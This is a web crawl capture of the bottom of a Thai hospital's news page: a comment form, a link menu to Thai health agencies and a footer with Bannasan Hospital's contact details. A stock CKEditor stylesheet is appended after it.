                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif')" style="cursor:pointer;"  />
            </li>
                  </ul>      </td>
    </tr>
        <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="78606" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="20">
      </td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" /></td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="MjhmNTEyZGI0ZjdlMjMwZWNkY2JjMDczMWRjY2RlMzM=">
        <img id="imgCaptcha" src="http://bannasanhos.myreadyweb.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>    </div>
        </td>
        <td valign="top">
                    </td>
      </tr>
    </table>
    <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					 					 					 					 					 					 					 					  
	});
    //]]>
</script>
  
<div id="myready-nav-bottom-bar" style="text-align:center;">
 <div id="wrap-bottom-menu">
<ul id="myready-bottom-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1034294" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://gishealth.moph.go.th/healthmap/gmap.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/4e7/4e7d7f4c1732ed02f4f6dd2662bed6d4/menu_1034294_1590054882.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026161" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/a9c/a9c80d48ce1b496962a163b9f395c752/menu_1026161_1623539046.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1029239" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/hiso/tonkit/tonkit1.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c3d/c3dc44a694926b5f9ac5f7b2f9d055e2/menu_1029239_482249372.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1025917" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://job.ocsc.go.th/Default.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/6db/6db76b09a77c479f760bf83b55a7d583/menu_1025917_75649696.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026178" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.thaihealth.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/492/492bc10061e1914f618bfe0b27605219/menu_1026178_939714192.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026179" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.ha.or.th/ha2010/th/home/index.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/005/00514df9c9aa0c1ccfab238a69bb0eee/menu_1026179_494840447.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026180" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hsri.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/13f/13f37d543da51ceb306073f8d55d59a3/menu_1026180_1640579151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1027208" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://hosxp.net/joomla25/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/0e4/0e4599a204492d1c0d230c4e6ce73a49/menu_1027208_1387198314.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026197" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://eclaim.nhso.go.th/webComponent/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/425/425cb67cb75a9e891a6be73523809958/menu_1026197_1076073151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1023998" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.emit.go.th/main/system/index.aspx" title="http://www.emit.go.th/main/images/25551108094256.jpg" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c43/c433796f9bd3f6a2e67fe28a61d0dad3/menu_1023998_2024651936.png" title="http://www.emit.go.th/main/images/25551108094256.jpg" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1024186" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.nhso.go.th/FrontEnd/index.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/f6e/f6e6b32bfb57f7aa2315a905888a3217/menu_1024186_1493507735.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
            
  </ul>
 </div>
</div>

  
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;"><br />
<br />
<br />
<br />
<span style="font-size:11px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color:#0000FF;"><span style="font-size:16px;"><strong>โรงพยาบาลบ้านนาสาร &nbsp;</strong></span></span><br />
<span style="font-size:12px;"><span style="color:#000080;"><strong style="font-family: 'comic sans ms', cursive;"><span class="pp-headline-item pp-headline-address" dir="ltr" style="display: inline; margin-bottom: 1px;">83/4 ถนนคลองหา ตำบลนาสาร อำเภอบ้านนาสาร จังหวัดสุราษฎร์ธานี 84120</span></strong></span><br />
<strong><span style="color:#000080;">โทร. 077 341415(บริหาร) ,077 341416 &nbsp;, 077 341058 , เบอร์FAX &nbsp;077 341057<br />
&nbsp;&nbsp;</span><span style="font-family: tahoma, geneva, sans-serif;"><a href="http://www.bannasanhospital.org"><span style="color:#000080;">www.bannasanhospital.org</span></a><span style="color:#000080;">&nbsp; , &nbsp;E-mail : bannasan_hosp@windowslive.com</span><span style="color:#006400;">&nbsp;</span></span></strong></span></span><br />
<br />
<span style="color:#FF0000;"><strong><span style="font-size: 12px;">Copyright&nbsp;</span></strong></span></span><span style="color:#FF0000;"><strong><span style="font-size: 12px;">&copy; All rights reserved. Bannasan Hospital</span></strong></span></p>
        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.4184 seconds</div>
            <div id="engine_image" >
            <iframe src="http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NjA2LTE4MC5odG1s" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://bannasanhos.myreadyweb.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://bannasanhos.myreadyweb.com/js/ckeditor/contents.css
body_size: 1524
content:
/*
Copyright (c) 2003-2013, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.html or http://ckeditor.com/license
*/

body
{
	/* Font */
	font-family: sans-serif, Arial, Verdana, "Trebuchet MS";
	font-size: 12px;

	/* Text color */
	color: #333;

	/* Remove the background color to make it transparent */
	background-color: #fff;

	margin: 20px;
}

.cke_editable
{
	font-size: 13px;
	line-height: 1.6em;
}

blockquote
{
	font-style: italic;
	font-family: Georgia, Times, "Times New Roman", serif;
	padding: 2px 0;
	border-style: solid;
	border-color: #ccc;
	border-width: 0;
}

.cke_contents_ltr blockquote
{
	padding-left: 20px;
	padding-right: 8px;
	border-left-width: 5px;
}

.cke_contents_rtl blockquote
{
	padding-left: 8px;
	padding-right: 20px;
	border-right-width: 5px;
}

a
{
	color: #0782C1;
}

ol,ul,dl
{
	/* IE7: reset rtl list margin. (#7334) */
	*margin-right: 0px;
	/* preserved spaces for list items with text direction other than the list. (#6249,#8049)*/
	padding: 0 40px;
}

h1,h2,h3,h4,h5,h6
{
	font-weight: normal;
	line-height: 1.2em;
}

hr
{
	border: 0px;
	border-top: 1px solid #ccc;
}

img.right {
    border: 1px solid #ccc;
    float: right;
    margin-left: 15px;
    padding: 5px;
}

img.left {
    border: 1px solid #ccc;
    float: left;
    margin-right: 15px;
    padding: 5px;
}

img:hover {
	opacity: .9;
	filter: alpha(opacity = 90);
}

pre
{
	white-space: pre-wrap; /* CSS 2.1 */
	word-wrap: break-word; /* IE7 */
}

.marker {
    background-color: Yellow;
}
